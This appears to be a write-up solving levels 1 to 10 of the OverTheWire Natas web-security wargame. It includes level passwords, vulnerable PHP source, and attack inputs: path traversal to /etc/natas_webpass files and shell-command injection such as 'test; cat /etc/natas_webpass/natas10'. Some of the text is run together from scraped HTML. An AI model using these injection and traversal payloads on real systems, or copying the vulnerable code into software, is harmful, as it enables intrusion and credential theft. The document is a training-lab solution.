A walkthrough for level 1 to level 10 of Natas Overthewire challenges
Table of Contents generated with DocToc
The site http://overthewire.org/wargames/natas/ contains a series of little war games that teach web application security. In total, there are 33 such challenges. This is a write-up of the solutions to level 1 to 10 of these challenges.

natas1 is
gtVrDuiDfck831PqWsLEZy5gyDz1clto.<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
[CTRL]+[SHIFT]+I and navigated to Sources.
This reveals that the password for natas2 is
ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi.<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi --
robots.txt is not present on the server.<html>
<head>
...
<head>
<body>
<h1>natas2</h1>
<div id="content">
There is nothing on this page
<img src="files/pixel.png">
</div>
</body></html>files/pixel.png.pixel.png and
users.txt.# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH
robots.txt reveals the
Disallow directory /s3cr3t/.User-agent: *
Disallow: /s3cr3t/user.txt file with the
credentials for the next level.natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Referer:
value in the HTTP request. Because I did open the site
directly there was no Referer: present in the request.Burp Proxy Community Edition. This
tool intercepts your HTTP requests and lets you modify the headers
before it sends the requests to the original destination.Referer: http://natas5.natas.labs.overthewire.org/ to the
request.Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfqProxy and to
Intercept.http://127.0.0.1:8080Referer: http://natas4.natas.labs.overthewire.org/ click on
Forward.
loggedin with a value of 0.loggedin to 1 instead of 0 works
and the username and password for the next level is shown.Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?><?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>secret in the form reveals the username and
password for the next level.Access granted. The password for natas7 is 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9 
?page=home or
page=about/etc/natas_webpass/natas8 through the GET parameter
?page=/etc/natas_webpass/natas8.DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe 
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>The function encodeSecret first encodes the
$secret with base64 then reverses it and then
converts the result from binary to hexadecimal.
To get the cleartext version of the $encodedSecret
this function needs to be reversed.
I used the PHP interactive mode with $ php -a on my
Linux VM.
First, I tried the original function and my reverse function with
the simple input string test:
php > echo bin2hex(strrev(base64_encode("test")));
3d3d41647a564764
php > echo base64_decode(strrev(hex2bin("3d3d41647a564764")));
test$encodedSecret
from the PHP source code of the site:php > echo base64_decode(strrev(hex2bin("3d3d516343746d4d6d6c315669563362")));
oubWYf2kBqoubWYf2kBq as the input secret works and the
password for the next level is shown:Access granted. The password for natas9 is W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl 
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>grep command with
; or &&.test; ls /etc/natas_webpass/ shows that
the file natas10 is available.test; cat /etc/natas_webpass/natas10
returns the password nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu for
natas10.
test; cat /etc/natas_webpass/natas10 no longer works and
the error message Input contains an illegal character! is
shown.; and &.<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}test %3B cat /etc/natas_webpass/natas11 does not work.
%3B is Unicode for ;."[A-Za-z0-9_.]" /etc/natas_webpass/natas11 works. It just
uses the grep command to access the file
/etc/natas_webpass/natas11 and the file
dictionary.txt. The regex [A-Za-z0-9_.]
includes any string that contains the letters A-Z, a-z, or the numbers
0-9./etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK